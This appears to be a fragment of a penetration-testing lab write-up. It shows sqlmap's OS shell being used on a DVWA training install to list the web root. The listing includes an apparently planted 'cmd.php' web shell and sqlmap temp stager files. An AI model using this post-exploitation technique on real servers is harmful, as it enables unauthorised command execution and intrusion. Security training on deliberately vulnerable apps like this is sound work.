 os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] y
[22:07:06] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
驱动器 D 中的卷是 NewDisk
卷的序列号是 EEB0-8B39
D:\phpStudy\WWW\DVWA-1.9 的目录
2016/11/16 22:06 <DIR> .
2016/11/16 22:06 <DIR> ..
2015/10/05 00:51 500 .htaccess
2015/10/05 00:51 3,845 about.php
2015/10/05 00:51 7,229 CHANGELOG.md
2016/11/16 20:36 38 cmd.php
2015/10/05 00:51 <DIR> config
2015/10/05 00:51 33,107 COPYING.txt
2015/10/05 00:51 <DIR> docs
2015/10/05 00:51 <DIR> dvwa
2015/10/05 00:51 <DIR> external
2015/10/05 00:51 1,406 favicon.ico
2015/10/05 00:51 <DIR> hackable
2015/10/05 00:51 895 ids_log.php
2015/10/05 00:51 4,389 index.php
2015/10/05 00:51 1,869 instructions.php
2015/10/05 00:51 3,522 login.php
2015/10/05 00:51 414 logout.php
2015/10/05 00:51 148 php.ini
2015/10/05 00:51 199 phpinfo.php
2015/10/05 00:51 7,651 README.md
2015/10/05 00:51 26 robots.txt
2015/10/05 00:51 4,686 security.php
2015/10/05 00:51 2,364 setup.php
2016/11/16 22:06 908 tmpbohyh.php
2016/11/16 22:06 731 tmpuvxpg.php
2015/10/05 00:51 <DIR> vulnerabilities
19 个文件 73,927 字节
8 个目录 103,402,676,224 可用字节
---